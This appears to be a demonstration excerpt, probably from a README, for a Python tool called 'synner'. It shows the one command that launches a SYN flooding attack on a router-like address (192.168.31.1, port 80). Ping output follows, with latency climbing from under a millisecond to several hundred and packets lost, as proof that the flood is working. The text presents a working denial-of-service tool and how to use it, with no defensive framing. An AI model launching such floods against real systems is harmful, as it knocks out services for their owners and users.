 └─# python -m synner --target 192.168.31.1 --port 80
SYNNER
[+]  SYN Flooding Attack : 192.168.31.1 | 80
└─# ping 192.168.31.1
PING 192.168.31.1 (192.168.31.1) 56(84) bytes of data.
64 bytes from 192.168.31.1: icmp_seq=1 ttl=64 time=0.481 ms
64 bytes from 192.168.31.1: icmp_seq=2 ttl=64 time=0.362 ms
64 bytes from 192.168.31.1: icmp_seq=3 ttl=64 time=0.394 ms
64 bytes from 192.168.31.1: icmp_seq=4 ttl=64 time=0.411 ms
64 bytes from 192.168.31.1: icmp_seq=5 ttl=64 time=0.413 ms
64 bytes from 192.168.31.1: icmp_seq=6 ttl=64 time=0.422 ms
64 bytes from 192.168.31.1: icmp_seq=7 ttl=64 time=0.398 ms
64 bytes from 192.168.31.1: icmp_seq=8 ttl=64 time=0.391 ms
64 bytes from 192.168.31.1: icmp_seq=9 ttl=64 time=0.394 ms
64 bytes from 192.168.31.1: icmp_seq=10 ttl=64 time=0.375 ms
64 bytes from 192.168.31.1: icmp_seq=11 ttl=64 time=0.423 ms
64 bytes from 192.168.31.1: icmp_seq=12 ttl=64 time=0.403 ms
64 bytes from 192.168.31.1: icmp_seq=13 ttl=64 time=0.433 ms
64 bytes from 192.168.31.1: icmp_seq=14 ttl=64 time=0.387 ms
64 bytes from 192.168.31.1: icmp_seq=16 ttl=64 time=274 ms
64 bytes from 192.168.31.1: icmp_seq=17 ttl=64 time=327 ms
64 bytes from 192.168.31.1: icmp_seq=18 ttl=64 time=360 ms
64 bytes from 192.168.31.1: icmp_seq=20 ttl=64 time=468 ms
64 bytes from 192.168.31.1: icmp_seq=22 ttl=64 time=506 ms
64 bytes from 192.168.31.1: icmp_seq=23 ttl=64 time=531 ms
64 bytes from 192.168.31.1: icmp_seq=24 ttl=64 time=608 ms
64 bytes from 192.168.31.1: icmp_seq=25 ttl=64 time=509 ms